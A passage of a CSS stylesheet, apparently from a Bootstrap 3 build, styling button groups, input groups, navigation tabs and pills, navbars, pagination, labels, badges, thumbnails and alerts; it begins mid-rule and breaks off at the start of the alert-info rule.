.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #ffffff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #ffffff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.14285714;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
